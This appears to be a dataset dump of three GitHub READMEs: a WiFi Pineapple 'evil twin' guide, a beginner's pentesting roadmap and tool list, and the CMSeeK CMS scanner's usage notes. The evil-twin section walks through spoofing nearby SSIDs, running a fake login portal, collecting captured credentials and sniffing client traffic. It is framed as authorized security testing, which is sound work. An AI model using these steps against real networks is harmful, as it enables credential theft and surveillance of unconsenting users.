text
stringlengths 9
334k
|
|---|
# Evil Twin - Mark VII
Learn how to set up a fake authentication web page on a fake WiFi network.
Read the comments in these two files to get a better understanding on how all of it works:
* [/src/evil-twin/index.php](https://github.com/ivan-sincek/evil-twin/blob/master/src/evil-twin/index.php)
* [/src/evil-twin/MyPortal.php](https://github.com/ivan-sincek/evil-twin/blob/master/src/evil-twin/MyPortal.php)
You can modify and expand this project to your liking. You have everything you need to get started.
You can easily customize [CSS](https://github.com/ivan-sincek/evil-twin/blob/master/src/evil-twin/css/main.css) to make it look more like the company you are testing, e.g. change colors, logo, etc.
You can also use SingleFile ([Chrome](https://chrome.google.com/webstore/detail/singlefile/mpiodijhokgodhhofbcjdecpffjipkle))([FireFox](https://addons.mozilla.org/hr/firefox/addon/single-file)) browser extension to download a web page as a single HTML file, rename the file to `index.php`, and use it in the same template.
Tested on WiFi Pineapple Mark VII Basic with the firmware v2.0.0 and modules Evil Portal v1.5.1 and Cabinet v1.2.1.
Additional set up and testing was done on Windows 10 Enterprise OS (64-bit) and Kali Linux v2022.2 (64-bit).
Made for educational purposes. I hope it will help!
In this project I also want to show you how to install and use WiFi Pineapple's modules through GUI, for more console attacks check my [WiFi penetration testing cheat sheet](https://github.com/ivan-sincek/wifi-penetration-testing-cheat-sheet).
If you have an older device, go to [WiFi Pineapple Nano \(Mark VI\)](https://github.com/ivan-sincek/evil-twin/blob/master/mark_vi).
## Table of Contents
* [How to Set up a WiFi Pineapple](#how-to-set-up-a-wifi-pineapple)
* [Windows OS](#windows-os)
* [Kali Linux](#kali-linux)
* [How to Run](#how-to-run)
* [Spoof All SSIDs](#spoof-all-ssids)
* [Kismet](#kismet)
* [Remote Packet Capture](#remote-packet-capture)
* [Local Packet Capture](#local-packet-capture)
* [Sniff WiFi Network Traffic](#sniff-wifi-network-traffic)
* [Images](#images)
## How to Set Up the WiFi Pineapple
In case you might need it, check [frimware recovery/upgrade](https://downloads.hak5.org/pineapple).
### Windows OS
Follow the instructions below:
1. [Setup Basics](https://docs.hak5.org/wifi-pineapple/setup/setting-up-your-wifi-pineapple)
2. [Windows Setup](https://docs.hak5.org/wifi-pineapple/setup/connecting-to-the-wifi-pineapple-on-windows)
### Kali Linux
Download and run the following script:
```bash
wget https://downloads.hak5.org/api/devices/wifipineapplemk7/tools/wp7.sh/1.0/linux -O wp7.sh && mv wp7.sh /usr/bin/wp7 && chmod +x /usr/bin/wp7 && wp7
```
## How to Run
In WiFi Pineapple's dashboard go to `Modules & Packages -> Modules -> Get Available Modules`, install `Evil Portal` and `Cabinet` modules, and pin them to the sidebar.
Copy all the content from [\\src\\](https://github.com/ivan-sincek/evil-twin/tree/master/src) to WiFi Pineapple's `/root/portals/` directory:
```fundamental
scp -r evil-twin root@172.16.42.1:/root/portals/evil-twin
```
Go to `PineAP Suite -> Open AP`, and set the `Open SSID` to your desired (portal) name.
Go to `PineAP Suite -> Filtering`, and make sure both client and SSID filter lists are set to deny mode.
Connect your WiFi Pineapple to a real working WiFi network in `Settings -> Networking -> Wireless Client Mode` section to tunnel network traffic back and forth from the Internet.
In WiFi Pineapple's dashboard go to `Evil Portal` and activate the portal, then, click on both `Start Web Server` and `Start`.
In WiFi Pineapple's dashboard go to `Cabinet`, navigate to `/root/logs/` directory and click "Edit" on `evil_twin.log` to view the captured credentials.
Download the log file through SSH:
```fundamental
scp root@172.16.42.1:/root/logs/evil_twin.log ./
```
### Spoof All SSIDs
Hide the open access point.
In WiFi Pineapple's dashboard go to `PineAP Suite -> Impersonation` and add desired (portal) names to `Spoofed AP Pool`, then, set your settings as in picture below to spoof all the access points in your range.
<p align="center"><img src="https://github.com/ivan-sincek/evil-twin/blob/master/img/settings.jpg" alt="PineAP Settings"></p>
<p align="center">Figure 1 - PineAP Settings</p>
---
Find out more about PineAP Suite [here](https://docs.hak5.org/wifi-pineapple/ui-overview/pineap).
Find out how to turn up your WiFi Pineapple's signal strength to missassociate clients to the fake WiFi network from my other [project](https://github.com/ivan-sincek/wifi-penetration-testing-cheat-sheet#1-configuration).
Use filtering so you won't go out of your testing scope.
## Kismet
Search for WiFi networks within your range and fetch their MAC address, vendor name, etc.
### Remote Packet Capture
On your Kali Linux, download some missing files, then, run Kismet's server:
```fundamental
wget https://raw.githubusercontent.com/kismetwireless/kismet/master/conf/kismet_httpd.conf -O /etc/kismet/kismet_httpd.conf
wget https://raw.githubusercontent.com/kismetwireless/kismet/master/conf/kismet_manuf.txt.gz -O /etc/kismet/kismet_manuf.txt.gz
kismet
```
Connect to your WiFi Pineapple (remote port forwarding) and install Kismet's remote capturing tool:
```bash
ssh root@172.16.42.1 -R 3501:localhost:3501
opkg update && opkg install kismet-capture-linux-wifi
```
Connect Kismet's remote capturing tool to Kismet's server:
```fundamental
airmon-ng start wlan0
kismet_cap_linux_wifi --tcp --connect localhost:3501 --source wlan0mon
```
On your Kali Linux, navigate to Kismet's dashboard (`http://localhost:2501`) with your preferred web browser.
### Local Packet Capture
Connect to your WiFi Pineapple, then, install, download missing files, and run Kismet's server:
```bash
ssh root@172.16.42.1
opkg update && opkg install kismet
wget https://raw.githubusercontent.com/kismetwireless/kismet/master/conf/kismet_httpd.conf -O /etc/kismet/kismet_httpd.conf
wget https://raw.githubusercontent.com/kismetwireless/kismet/master/conf/kismet_manuf.txt.gz -O /etc/kismet/kismet_manuf.txt.gz
airmon-ng start wlan0
kismet -c wlan0mon
```
On your Kali Linux, navigate to Kismet's dashboard (`http://172.16.42.1:2501`) with your preferred web browser.
## Sniff WiFi Network Traffic
Once you get an access to a WiFi network, start capturing network packets.
In WiFi Pineapple's dashboard go to `Modules -> Manage -> Get Available Modules`, install `TCPDump` module, and pin it to the sidebar.
In WiFi Pineapple's dashboard go to `TCPDump` and start capturing packets.
You can download the PCAP file by clicking on the cloud icon.
You can also pipe `tcpdump` from WiFi Pineapple directly to Wireshark
```bash
ssh root@172.16.42.1 tcpdump -U -i wlan0mon -w - | wireshark -k -i -
```
On Windows OS you might need to specify a full path to the executable.
## Images
<p align="center"><img src="https://github.com/ivan-sincek/evil-twin/blob/master/img/landing_page_pc.jpg" alt="Landing Page (PC)"></p>
<p align="center">Figure 2 - Landing Page (PC)</p>
<p align="center"><img src="https://github.com/ivan-sincek/evil-twin/blob/master/img/landing_page_mobile.jpg" alt="Landing Page (Mobile)"></p>
<p align="center">Figure 3 - Landing Page (Mobile)</p>
<p align="center"><img src="https://github.com/ivan-sincek/evil-twin/blob/master/img/log.jpg" alt="Log"></p>
<p align="center">Figure 4 - Log</p>
|
<p align="center">
<img src="https://i.imgur.com/VeEYEkT.png" alt="Hacker roadmap" /><br>
<img src="https://img.shields.io/github/issues/Sundowndev/hacker-roadmap.svg" alt="GitHub issues">
<img src="https://img.shields.io/badge/license-MIT-brightgreen.svg" alt="license">
</p>
This repository is a guide for amateurs pen testers and a collection of hacking tools, resources and references to practice ethical hacking, pen testing and web security. Most of these tools are UNIX compatible and MIT licensed. *Note that Linux is the best operating system to practice ethical hacking.*
# Summary
* [Introduction](#introduction)
* [What is penetration testing ?](#what-is-penetration-testing-)
* [Want to become a penetration tester ?](#want-to-become-a-penetration-tester-)
* [Some vocabulary](#some-vocabulary)
* [Languages](#languages)
* [Content Management Systems](#content-management-systems)
* [Basic steps of pen testing](#basic-steps-of-pen-testing)
* [Tools by category](#tools-by-category)
* [Information Gathering](#male_detective-information-gathering)
* [Password Attacks](#lock-password-attacks)
* [Wireless Testing](#globe_with_meridians-wireless-testing)
* [Exploitation Tools](#wrench-exploitation-tools)
* [Sniffing & Spoofing](#busts_in_silhouette-sniffing--spoofing)
* [Web Hacking](#rocket-web-hacking)
* [Post Exploitation](#tada-post-exploitation)
* [Frameworks](#package-frameworks)
* [Additional resources](#additional-resources)
* [Books / Manuals](#books--manuals)
* [Discussions](#discussions)
* [Security Advisories](#security-advisories)
* [Challenges](#challenges)
* [License](#license)
# Introduction
## What is penetration testing ?
Penetration testing is a type of security testing that is used to test the insecurity of an application. It is conducted to find the security risk which might be present in the system.
If a system is not secured, then any attacker can disrupt or take authorized access to that system. Security risk is normally an accidental error that occurs while developing and implementing the software. For example, configuration errors, design errors, and software bugs, etc. [Learn more](https://www.tutorialspoint.com/penetration_testing/penetration_testing_quick_guide.htm)
## Want to become a penetration tester ?
Know about risks on the internet and how they can be prevented is very useful. Especially as a developer. Web hacking and penetration testing is the v2.0 of self-defense! But does know about tools and how to use them is really all you need to become a pen tester? Surely not. A real penetration tester must be able to proceed rigorously and detect the weaknesses of an application. He must be able to identify the technology behind and test every single door that might be open to hackers.
This repository aim first to establish a reflection method on penetration testing and explain how to proceed to secure an application. And secondly, to regroup all kind of tools or resources pen testers need. **Be sure to know basics of programming languages and Internet security before learning pen testing.**
Also, this is important to inform yourself about the law and what you are allowed to do or not. According to your country, the computer laws are not the same. First, check laws about privacy and surveillance : [Nine eyes countries](https://en.wikipedia.org/wiki/Five_Eyes#Other_international_cooperatives), [Five eyes](https://en.wikipedia.org/wiki/Five_Eyes) and Fourteen Eyes. Always check if what you're doing is legal. Even when it's not offensive, information gathering can also be illegal !
## Some vocabulary
**Infosec** : Information security, which is the practice of preventing unauthorized access, use, disclosure, disruption, modification, inspection, recording or destruction of information. The information or data may take any form, e.g. electronic or physical. An infosec can also be a person who practice ethical security. [Wikipedia](https://en.wikipedia.org/wiki/Information_security)
**Opsec** : Operations security, which is a process that identifies critical information to determine if friendly actions can be observed by enemy intelligence, determines if information obtained by adversaries could be interpreted to be useful to them, and then executes selected measures that eliminate or reduce adversary exploitation of friendly critical information. [Wikipedia](https://en.wikipedia.org/wiki/Operations_security)
**Black/grey/white hat hacker** : Someone who uses bugs or exploits to break into systems or applications. The goal and the method differs depending if he's a black, grey or white hat hacker. A black hat is just someone malicious that does not wait permission to break into a system or application. A white hat is *usually* a security researcher who practice ethical hacking. A grey hat is just in the middle of these two kind of hackers, he might want to be malicious if it can be benefit (data breach, money, whistleblowing ...).
**Red team** : According to Wikipedia, a red team or the red team is an independent group that challenges an organization to improve its effectiveness by assuming an adversarial role or point of view. It is particularly effective in organizations with strong cultures and fixed ways of approaching problems. The United States intelligence community (military and civilian) has red teams that explore alternative futures and write articles as if they were foreign world leaders. Little formal doctrine or publications about Red Teaming in the military exist. In infosec exercises, Red teamers are playing the role of attackers. [Wikipedia](https://en.wikipedia.org/wiki/Red_team)
**Blue team** : A blue team is a group of individuals who perform an analysis of information systems to ensure security, identify security flaws, verify the effectiveness of each security measure, and to make certain all security measures will continue to be effective after implementation. As a result, blue teams were developed to design defensive measures against red team activities. In infosec exercises, Blue teamers are playing the role of defenders. [Wikipedia](https://en.wikipedia.org/wiki/Blue_team_(computer_security))
**Penetration tester** : An ethical hacker who practice security, test applications and systems to prevent intrusions or find vulnerabilities.
**Security researcher** : Someone who practice pen testing and browse the web to find phishing/fake websites, infected servers, bugs or vulnerabilities. He can work for a company as a security consultant, he is most likely a Blue teamer.
**Reverse engineering** : Reverse engineering, also called back engineering, is the process by which a man-made object is deconstructed to reveal its designs, architecture, or to extract knowledge from the object. Similar to scientific research, the only difference being that scientific research is about a natural phenomenon. [Wikipedia](https://en.wikipedia.org/wiki/Reverse_engineering)
**Social engineering** : In the context of information security, it refers to psychological manipulation of people into performing actions or divulging confidential information. A type of confidence trick for the purpose of information gathering, fraud, or system access, it differs from a traditional "con" in that it is often one of many steps in a more complex fraud scheme. The term "social engineering" as an act of psychological manipulation of a human, is also associated with the social sciences, but its usage has caught on among computer and information security professionals. [Wikipedia](https://en.wikipedia.org/wiki/Social_engineering_(security))
**Threat analyst** : A threat hunter, also called a cybersecurity threat analyst, is a security professional or managed service provider (MSP) that proactively uses manual or machine-assisted techniques to detect security incidents that may elude the grasp of automated systems. Threat hunters aim to uncover incidents that an enterprise would otherwise not find out about, providing chief information security officers (CISOs) and chief information officers (CIOs) with an additional line of defense against advanced persistent threats (APTs). [SearchCIO](https://searchcio.techtarget.com/definition/threat-hunter-cybersecurity-threat-analyst)
### Difference between hacking and ethical hacking
A black hat is practicing penetration testing, but unlike a white hat, this is not ethical hacking. Ethical hacking is about find vulnerabilities and improve the security of a system. An ethical hacker is the ultimate security professional. Ethical hackers know how to find and exploit vulnerabilities and weaknesses in various systems, just like a malicious hacker (a black hat hacker). In fact, they both use the same skills; however, an ethical hacker uses those skills in a legitimate, lawful manner to try to find vulnerabilities and fix them before the bad guys can get there and try to break in. An ethical hacker is basically a white hat hacker.
## Languages
- Python
- Ruby
- C / C++ / C#
- Perl
- PHP
- Go
- Java
- Bash
## Content Management Systems
- Wordpress
- Joomla
- Drupal
- SPIP
## Basic steps of pen testing
<p align="center">
<img src="https://www.tutorialspoint.com/penetration_testing/images/penetration_testing_method.jpg">
</p>
## Tools by category
#### :male_detective: Information Gathering
Information Gathering tools allows you to collect host metadata about services and users. Check informations about a domain, IP address, phone number or an email address.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [Th3inspector](https://github.com/Moham3dRiahi/Th3inspector) | **Perl** | `Linux/Windows/macOS` | All in one tool for Information Gathering written in Perl. |
| [Crips](https://github.com/Manisso/Crips) | **Python** | `Linux/Windows/macOS` | IP Tools To quickly get information about IP Address's, Web Pages and DNS records. |
| [theHarvester](https://github.com/laramies/theHarvester) | **Python** | `Linux/Windows/macOS` | E-mails, subdomains and names Harvester. |
| [Scanless](https://github.com/vesche/scanless) | **Python** | `Linux/Windows/macOS` | Online port scan scraper. |
| [CTFR](https://github.com/UnaPibaGeek/ctfr) | **Python** | `Linux/Windows/macOS` | Abusing Certificate Transparency logs for getting HTTPS websites subdomains. |
| [Sn1per](https://github.com/1N3/Sn1per) | **bash** | `Linux/macOS` | Automated Pentest Recon Scanner. |
| [ReconDog](https://github.com/s0md3v/ReconDog) | **Python** | `Linux/Windows/macOS` | Recon Dog is an all in one tool for all your basic information gathering needs. |
| [RED Hawk](https://github.com/Tuhinshubhra/RED_HAWK) | **PHP** | `Linux/Windows/macOS` | All in one tool for Information Gathering, Vulnerability Scanning and Crawling. A must have tool for all penetration testers. |
| [Infoga](https://github.com/m4ll0k/Infoga) | **Python** | `Linux/Windows/macOS` | Email Information Gathering. |
| [KnockMail](https://github.com/4w4k3/KnockMail) | **Python** | `Linux/Windows/macOS` | Check if email address exists. |
| [Photon](https://github.com/s0md3v/Photon) | **Python** | `Linux/Windows/macOS` | Crawler which is incredibly fast and extracts urls, emails, files, website accounts and much more. |
| [Rapidscan](https://github.com/skavngr/rapidscan) | **Python** | `Linux/Windows/macOS` | The Multi-Tool Web Vulnerability Scanner. |
| [a2sv](https://github.com/hahwul/a2sv) | **Python** | `Linux/Windows/macOS` | Auto Scanning to SSL Vulnerability. |
| [Wfuzz](https://github.com/xmendez/wfuzz) | **Python** | `Linux/Windows/macOS` | Web application fuzzer. |
| [Nmap](https://github.com/nmap/nmap) | **C/C++** | `Linux/Windows/macOS` | Scanner ports vulnerability. |
| [Dracnmap](https://github.com/Screetsec/Dracnmap) | **Shell** | `Linux/Windows/macOS` | open source program which is using to exploit the network and gathering information with nmap |
#### :lock: Password Attacks
Crack passwords and create wordlists.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [John the Ripper](https://github.com/magnumripper/JohnTheRipper) | **C** | `Linux/Windows/macOS` | John the Ripper is a fast password cracker. |
| [hashcat](https://github.com/hashcat/hashcat) | **C** | `Linux/Windows/macOS` | World's fastest and most advanced password recovery utility. |
| [Hydra](https://github.com/vanhauser-thc/thc-hydra) | **C** | `Linux/Windows/macOS` | Parallelized login cracker which supports numerous protocols to attack. |
| [ophcrack](https://gitlab.com/objectifsecurite/ophcrack) | **C++** | `Linux/Windows/macOS` | Windows password cracker based on rainbow tables. |
| [Ncrack](https://github.com/nmap/ncrack) | **C** | `Linux/Windows/macOS` | High-speed network authentication cracking tool. |
| [WGen](https://github.com/agusmakmun/Python-Wordlist-Generator) | **Python** | `Linux/Windows/macOS` | Create awesome wordlists with Python. |
| [SSH Auditor](https://github.com/ncsa/ssh-auditor) | **Go** | `Linux/macOS` | The best way to scan for weak ssh passwords on your network. |
###### :memo: Wordlists
| Tool | Description |
| ----------- |----------------|
| [Probable Worlist](https://github.com/berzerk0/Probable-Wordlists) | Wordlists sorted by probability originally created for password generation and testing. |
#### :globe_with_meridians: Wireless Testing
Used for intrusion detection and wifi attacks.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [Aircrack](https://github.com/aircrack-ng/aircrack-ng) | **C** | `Linux/Windows/macOS` | WiFi security auditing tools suite. |
| [bettercap](https://github.com/bettercap/bettercap) | **Go** | `Linux/Windows/macOS/Android` | bettercap is the Swiss army knife for network attacks and monitoring. |
| [WiFi Pumpkin](https://github.com/P0cL4bs/WiFi-Pumpkin) | **Python** | `Linux/Windows/macOS/Android` | Framework for Rogue Wi-Fi Access Point Attack. |
| [Airgeddon](https://github.com/v1s1t0r1sh3r3/airgeddon) | **Shell** | `Linux/Windows/macOS` | This is a multi-use bash script for Linux systems to audit wireless networks. |
| [Airbash](https://github.com/tehw0lf/airbash) | **C** | `Linux/Windows/macOS` | A POSIX-compliant, fully automated WPA PSK handshake capture script aimed at penetration testing. |
#### :wrench: Exploitation Tools
Acesss systems and data with service-oriented exploits.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [SQLmap](https://github.com/sqlmapproject/sqlmap) | **Python** | `Linux/Windows/macOS` | Automatic SQL injection and database takeover tool. |
| [XSStrike](https://github.com/UltimateHackers/XSStrike) | **Python** | `Linux/Windows/macOS` | Advanced XSS detection and exploitation suite. |
| [Commix](https://github.com/commixproject/commix) | **Python** | `Linux/Windows/macOS` | Automated All-in-One OS command injection and exploitation tool. |
#### :busts_in_silhouette: Sniffing & Spoofing
Listen to network traffic or fake a network entity.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [Wireshark](https://www.wireshark.org) | **C/C++** | `Linux/Windows/macOS` | Wireshark is a network protocol analyzer. |
| [WiFi Pumpkin](https://github.com/P0cL4bs/WiFi-Pumpkin) | **Python** | `Linux/Windows/macOS/Android` | Framework for Rogue Wi-Fi Access Point Attack. |
| [Zarp](https://github.com/hatRiot/zarp) | **Python** | `Linux/Windows/macOS` | A free network attack framework. |
#### :rocket: Web Hacking
Exploit popular CMSs that are hosted online.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [WPScan](https://github.com/wpscanteam/wpscan) | **Ruby** | `Linux/Windows/macOS` | WPScan is a black box WordPress vulnerability scanner. |
| [Droopescan](https://github.com/droope/droopescan) | **Python** | `Linux/Windows/macOS` | A plugin-based scanner to identify issues with several CMSs, mainly Drupal & Silverstripe. |
| [Joomscan](https://github.com/rezasp/joomscan) | **Perl** | `Linux/Windows/macOS` | Joomla Vulnerability Scanner. |
| [Drupwn](https://github.com/immunIT/drupwn) | **Python** | `Linux/Windows/macOS` | Drupal Security Scanner to perform enumerations on Drupal-based web applications. |
| [Webpwn3r](https://github.com/zigoo0/webpwn3r) | **Python** | `Linux/Windows/macOS` | Web Applications Security Scanner. |
| [CMSeek](https://github.com/Tuhinshubhra/CMSeek) | **Python** | `Linux/Windows/macOS` | CMS Detection and Exploitation suite - Scan WordPress, Joomla, Drupal and 130 other CMSs. |
#### :tada: Post Exploitation
Exploits for after you have already gained access.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [TheFatRat](https://github.com/Screetsec/TheFatRat) | **Java** | `Linux/Windows/macOS` | Easy tool to generate backdoor and easy tool to post exploitation attack like browser attack, dll. |
| [Microsploit](https://github.com/Screetsec/Microsploit) | **Shell** | `Linux/Windows/macOS` | Fast and easy create backdoor office exploitation using module metasploit packet , Microsoft Office , Open Office , Macro attack , Buffer Overflow. |
#### :package: Frameworks
Frameworks are packs of pen testing tools with custom shell navigation and documentation.
| Tool | Language | Support | Description |
| ----------- |-------------------------|----------|----------------|
| [Operative Framework](https://github.com/graniet/operative-framework) | **Python** | `Linux/Windows/macOS` | Framework based on fingerprint action, this tool is used for get information on a website or a enterprise target with multiple modules. |
| [Metasploit](https://github.com/rapid7/metasploit-framework) | **Ruby** | `Linux/Windows/macOS` | A penetration testing framework for ethical hackers. |
| [fsociety](https://github.com/Manisso/fsociety) | **Python** | `Linux/Windows/macOS` | fsociety Hacking Tools Pack – A Penetration Testing Framework. |
| [cSploit](https://github.com/cSploit/android) | **Java** | `Android` | The most complete and advanced IT security professional toolkit on Android. |
| [radare2](https://github.com/radare/radare2) | **C** | `Linux/Windows/macOS/Android` | Unix-like reverse engineering framework and commandline tools. |
| [Social Engineer Toolkit](https://github.com/trustedsec/social-engineer-toolkit) | **Python** | `Linux/macOS` | Penetration testing framework designed for social engineering. |
| [hate_crack](https://github.com/trustedsec/hate_crack) | **Python** | `Linux/macOS` | A tool for automating cracking methodologies through Hashcat. |
| [Wifiphisher](https://github.com/wifiphisher/wifiphisher) | **Python** | `Linux` | The Rogue Access Point Framework. |
| [Kickthemout](https://github.com/k4m4/kickthemout) | **Python** | `Linux/macOS` | Kick devices off your network by performing an ARP Spoof attack. |
# Additional resources
- [Devbreak on Twitter](https://twitter.com/DevbreakFR)
- [The Life of a Security Researcher](https://www.alienvault.com/blogs/security-essentials/the-life-of-a-security-researcher)
- [Find an awesome hacking spots in your country](https://github.com/diasdavid/awesome-hacking-spots)
- [Awesome-Hacking Lists](https://github.com/Hack-with-Github/Awesome-Hacking/blob/master/README.md)
- [Citadel Database](https://citadel.pw/)
- [Crack Station](http://crackstation.net/)
- [Exploit Database](http://www.exploit-db.com/)
- [Hackavision](http://www.hackavision.com/)
- [Hash Generator](http://www.insidepro.com/hashes.php?lang=eng)
- [Hackmethod](https://www.hackmethod.com/)
- [Hell Bound Hackers](http://www.hellboundhackers.org/)
- [Packet Storm Security](http://packetstormsecurity.org/)
- [Phrack Ezine](http://phrack.org/)
- [SecLists](http://seclists.org/)
- [SecTools](http://sectools.org/)
- [Security Tubes](http://www.securitytube.net/)
- [Skull Security](http://www.skullsecurity.org/)
- [Smash the Stack](http://smashthestack.org/)
- [Sploit Me](http://www.sploit.me.uk/)
- [Don't use VPN services](https://gist.github.com/joepie91/5a9909939e6ce7d09e29)
- [How to Avoid Becoming a Script Kiddie](https://www.wikihow.com/Avoid-Becoming-a-Script-Kiddie)
- [2017 Top 10 Application Security Risks](https://www.owasp.org/index.php/Top_10-2017_Top_10)
- [Starting in cybersecurity ?](https://blog.0day.rocks/starting-in-cybersecurity-5b02d827fb54)
## Books / Manuals
**Warning :** I haven't read them all so do not consider I am recommanding as I liked them. They just seems to provide useful resources.
- [Kali Linux Revealed](https://kali.training/downloads/Kali-Linux-Revealed-1st-edition.pdf)
- [Blue Team Field Manual (BTFM)](https://www.amazon.com/Blue-Team-Field-Manual-BTFM/dp/154101636X)
- [Cybersecurity - Attack and Defense Strategies](https://www.amazon.com/Cybersecurity-Defense-Strategies-Infrastructure-security/dp/1788475291)
- [NMAP Network Scanning : Official Discovery](https://www.amazon.com/Nmap-Network-Scanning-Official-Discovery/dp/0979958717)
- [Social Engineering : The Art of Human Hacking](https://www.amazon.com/Social-Engineering-Art-Human-Hacking/dp/0470639539)
- [Incognito Toolkit: Tools, Apps, and Creative Methods for Remaining Anonymous](https://www.amazon.com/Incognito-Toolkit-Communicating-Publishing-Researching/dp/0985049146)
- [The Tangled Web: A Guide to Securing Modern Web Applications](https://www.amazon.com/Tangled-Web-Securing-Modern-Applications/dp/1593273886)
## Discussions
- [Reddit/HowToHack](https://www.reddit.com/r/HowToHack/) Learn and ask about hacking, security and pen testing.
- [Reddit/hacking](https://www.reddit.com/r/hacking) Discuss about hacking and web security.
- [ax0nes](https://ax0nes.com/) Hacking, security, and software development forum.
- [0Day.rocks on discord](https://discord.gg/WmYzJfD) Discord server about the 0day.rocks blog for technical and general InfoSec/Cyber discussions & latest news.
## Security Advisories
- [CVE](http://cve.mitre.org/)
- [CWE](http://cwe.mitre.org/)
- [NVD](http://web.nvd.nist.gov/)
- [WVE](http://www.wve.org/)
## Challenges
- [Vulnhub](https://www.vulnhub.com/) - Has a lot of VMs to play with. some are beginner friendly, some aren't.
- [Itsecgames](http://www.itsecgames.com/) - buggy web app
- [Dvwa](http://www.dvwa.co.uk/) - Damn Vulnerable Web Application
- [Hackthissite](https://www.hackthissite.org/)
- [Hackthis](https://www.hackthis.co.uk/)
- [Root-me](https://www.root-me.org/)
- [HackTheBox](https://www.hackthebox.eu/)
- [Overthewire](http://overthewire.org/wargames/)
- [Ctftime](https://ctftime.org/)
# License
This repository is under MIT license.
|
<p align='center'>
<img src="https://i.imgur.com/5VYs1m2.png" alt="Logo"> <br>
<a href="https://github.com/Tuhinshubhra/CMSeeK/releases/tag/v.1.1.3"><img src="https://img.shields.io/badge/Version-1.1.3-brightgreen.svg?style=style=flat-square" alt="version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/"><img src="https://img.shields.io/badge/python-3-orange.svg?style=style=flat-square" alt="Python Version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/stargazers"><img src="https://img.shields.io/github/stars/Tuhinshubhra/CMSeeK.svg" alt="GitHub stars" /></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE"><img src="https://img.shields.io/github/license/Tuhinshubhra/CMSeeK.svg" alt="GitHub license" /></a>
<a href="https://twitter.com/r3dhax0r"><img src="https://img.shields.io/twitter/url/https/github.com/Tuhinshubhra/CMSeeK.svg?style=social" alt="Twitter" /></a>
</p>
## What is a CMS?
> A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: *WordPress, Joomla, Drupal etc*.
## Release History
```
- Version 1.1.3 [25-07-2020]
- Version 1.1.2 [19-05-2019]
- Version 1.1.1 [01-02-2019]
- Version 1.1.0 [28-08-2018]
- Version 1.0.9 [21-08-2018]
- Version 1.0.8 [14-08-2018]
- Version 1.0.7 [07-08-2018]
...
```
[Changelog File](https://github.com/Tuhinshubhra/CMSeeK/blob/master/CHANGELOG)
## Functions Of CMSeek:
- Basic CMS Detection of over 170 CMS
- Drupal version detection
- Advanced Wordpress Scans
- Detects Version
- User Enumeration
- Plugins Enumeration
- Theme Enumeration
- Detects Users (3 Detection Methods)
- Looks for Version Vulnerabilities and much more!
- Advanced Joomla Scans
- Version detection
- Backup files finder
- Admin page finder
- Core vulnerability detection
- Directory listing check
- Config leak detection
- Various other checks
- Modular bruteforce system
- Use pre made bruteforce modules or create your own and integrate with it
## Requirements and Compatibility:
CMSeeK is built using **python3**, you will need python3 to run this tool and is compitable with **unix based systems** as of now. Windows support will be added later. CMSeeK relies on **git** for auto-update so make sure git is installed.
## Installation and Usage:
It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
- git clone `https://github.com/Tuhinshubhra/CMSeeK`
- cd CMSeeK
- pip/pip3 install -r requirements.txt
For guided scanning:
- python3 cmseek.py
Else:
- python3 cmseek.py -u <target_url> [...]
Help menu from the program:
```
USAGE:
python3 cmseek.py (for guided scanning) OR
python3 cmseek.py [OPTIONS] <Target Specification>
SPECIFING TARGET:
-u URL, --url URL Target Url
-l LIST, --list LIST Path of the file containing list of sites
for multi-site scan (comma separated)
MANIPULATING SCAN:
-i cms, --ignore--cms cms Specify which CMS IDs to skip in order to
avoid flase positive. separated by comma ","
--strict-cms cms Checks target against a list of provided
CMS IDs. separated by comma ","
--skip-scanned Skips target if it's CMS was previously detected.
RE-DIRECT:
--follow-redirect Follows all/any redirect(s)
--no-redirect Skips all redirects and tests the input target(s)
USER AGENT:
-r, --random-agent Use a random user agent
--googlebot Use Google bot user agent
--user-agent USER_AGENT Specify a custom user agent
OUTPUT:
-v, --verbose Increase output verbosity
VERSION & UPDATING:
--update Update CMSeeK (Requires git)
--version Show CMSeeK version and exit
HELP & MISCELLANEOUS:
-h, --help Show this help message and exit
--clear-result Delete all the scan result
--batch Never ask you to press enter after every site in a list is scanned
EXAMPLE USAGE:
python3 cmseek.py -u example.com # Scan example.com
python3 cmseek.py -l /home/user/target.txt # Scan the sites specified in target.txt (comma separated)
python3 cmseek.py -u example.com --user-agent Mozilla 5.0 # Scan example.com using custom user-Agent Mozilla is 5.0 used here
python3 cmseek.py -u example.com --random-agent # Scan example.com using a random user-Agent
python3 cmseek.py -v -u example.com # enabling verbose output while scanning example.com
```
## Checking For Update:
You can check for update either from the main menu or use `python3 cmseek.py --update` to check for update and apply auto update.
P.S: Please make sure you have `git` installed, CMSeeK uses git to apply auto update.
## Detection Methods:
CMSeek detects CMS via the following:
- HTTP Headers
- Generator meta tag
- Page source code
- robots.txt
## Supported CMSs:
CMSeeK currently can detect **170+** CMS. Check the list here: [cmss.py](https://github.com/Tuhinshubhra/CMSeeK/blob/master/cmseekdb/cmss.py) file which is present in the `cmseekdb` directory.
All the cmss are stored in the following way:
```
cmsID = {
'name':'Name Of CMS',
'url':'Official URL of the CMS',
'vd':'Version Detection (0 for no, 1 for yes)',
'deeps':'Deep Scan (0 for no 1 for yes)'
}
```
## Scan Result:
All of your scan results are stored in a json file named `cms.json`, you can find the logs inside the `Result\<Target Site>` directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
Here is an example of the json report log:

## Bruteforce Modules:
CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
1. Add a comment exactly like this `# <Name Of The CMS> Bruteforce module`. This will help CMSeeK to know the name of the CMS using regex
2. Add another comment `### cmseekbruteforcemodule`, this will help CMSeeK to know it is a module
3. Copy and paste the module in the `brutecms` directory under CMSeeK's directory
